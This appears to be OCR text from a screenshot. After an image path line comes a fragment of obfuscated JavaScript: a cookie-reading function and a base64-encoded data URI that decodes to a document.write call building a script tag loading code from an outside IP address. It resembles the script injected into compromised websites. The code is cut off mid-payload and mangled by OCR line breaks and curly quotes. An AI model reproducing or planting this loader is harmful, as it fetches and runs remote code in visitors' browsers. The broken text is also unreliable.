
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void
0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jpd
GUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3
MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2O
CU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSU
yRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOC